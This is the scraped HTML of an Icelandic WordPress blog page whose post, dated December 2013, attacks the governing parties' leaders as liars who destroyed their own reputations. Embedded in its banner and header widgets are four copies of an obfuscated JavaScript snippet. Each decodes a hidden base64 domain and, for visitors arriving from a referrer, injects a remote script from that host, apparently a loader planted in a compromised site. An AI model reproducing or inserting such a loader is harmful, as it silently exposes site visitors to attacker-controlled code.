			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-864 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-864" class="posts-entry fbox post-864 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi">
				<div class="featured-thumbnail">
			<img width="624" height="351" src="https://jack-daniels.is/wp-content/uploads/2013/12/rikisstjorn_dogb_2.jpg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2013/12/rikisstjorn_dogb_2.jpg 624w, https://jack-daniels.is/wp-content/uploads/2013/12/rikisstjorn_dogb_2-300x168.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Sjálfsmannorðsmorð stjórnmálamanna</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 4. desember 2013					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_865" aria-describedby="caption-attachment-865" style="width: 150px" class="wp-caption alignleft"><a href="https://jack-daniels.is/wp-content/uploads/2013/12/rikisstjorn_dogb_2.jpg" rel="attachment wp-att-865"><img decoding="async" class="size-thumbnail wp-image-865" alt="Ríkisstjórnin sem laug sig inn á þjóðina." src="https://jack-daniels.is/wp-content/uploads/2013/12/rikisstjorn_dogb_2-150x150.jpg" width="150" height="150" /></a><figcaption id="caption-attachment-865" class="wp-caption-text">Ríkisstjórnin sem laug sig inn á þjóðina.</figcaption></figure>
<p>Ég er svo undarlega gerður að ég geri ákveðna kröfu til þeirra sem bjóða sig fram til að stjórna landinu okkar, sjá um að það sé vel rekið og að skattarnir okkar fara í það sem þeim er ætlað og að þegnar landsins geti lifað mannsæmandi lífi hvort heldur þeir stundi atvinnu, séu sjúklingar, aldraðir, öryrkjar eða atvinnulausir.<br />
Það er því í versta falli meira en lítið skrítið að fólk sem býður fram krafta sína til að stjórna landinu bókstaflega geri allt sem í þeirra valdi stendur til myrða sitt eigið mannorð um leið og það hefur sína kosningabaráttu.  Enn furðulegra er þó það fólk sem hlustar á frambjóðendurna æla upp úr sér lygaþvættingi, trúa því og kjósa þessa aðila svo yfir sig og síðar yfir þjóðina.<br />
Maður mætti ætla að íslendingar séu almennt skynsamt fólk sem taki ekki fljótfærnislegar ákvarðanir og vegi og meti hlutina áður en þeir taki ákvörðun um hvað gera skuli.</p>
<p>Það var því verulegt kjaftshögg fyrir þann hluta þjóðarinar sem er hugsandi og spáir í sannleiksgildi þess sem frambjóðendur láta frá sér fara fyrir kosningar til þings þegar tveir flokkar sem ruddu út úr sér slíkum lygaþvættingi fyrir kosningarnar, gáfu loforð sem allt hugsandi fólk var varað við að taka mark á, fengu flest atkvæði eftir kosningarnar.  Hinir hugsandi sátu gapandi af undrun yfir heimsku og fáfræði landa sinna sem kusu þessi ósköp yfir okkur.</p>
<p>Ég ætla ekkert að fara að telja upp loforðaflauminn sem gubbað var yfir okkur af formönnum og flokksmönnum Framsóknar og Sjálfstæðisflokkana fyrir kosningar enda er nóg að skoða upptökur, viðtöl og kynningar þessara flokksmanna fyrir kosningarnar til að afla sér upplýsinga og þekkingar á framkomu þeirra og hegðun í kosningabaráttunni.  Lygarnar runnu í stríðum straumum upp úr þessu fólki og það var meira að segja svo gróft á köflum að þræta sí og æ fyrir hluti sem voru skjalfestir í fjölmiðlum um orð og gjörðir sínar.</p>
<p>Samt kaus fólk þetta.<br />
Af hvaða hvötum?</p>
<p>Í aðdraganda kosningana í vor byrjuðu þessir frambjóðendur að tala niður mannorð sitt og trúverðugleika og hafa haldið því stanslaust áfram síðan.  Þetta fólk er fast í vítahring lyga og lýðskrums sem það getur ekki komist út úr nema með því að viðurkenna að það hafi logið að allri þjóðinni í aðdraganda kosninga og eftir að það komst til valda en því miður er það svo að valdhrokinn og sjálfsánægjan ásamt gífurlegri siðblindu bannar þeim að snú við á vegi lygana og gerast heiðarlegir og hreinskilnir.  Samviska þessa fólks hefur verið svæfð svefninum langa og það mun aldrei í lífinu viðurkenna að það hafi gert neitt rangt.  Aldrei hafi það logið, svikið eða prettað nokkurntíma á lífsleiðinni.  Þetta fólk hefur framið sjálfsmorð á eigin mannorði og mun aldrei í hugum þeirra sem sem það laug að og sveik öðlast mannorð sitt aftur.</p>
<p>Þetta fólk er preson non grata = ærulausir hugleysingjar og svikarar við þjóðina.</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/sjalfsmannordsmord-stjornmalamanna/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/sjalfsmannordsmord-stjornmalamanna/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/sjalfsmannordsmord-stjornmalamanna/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-864 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 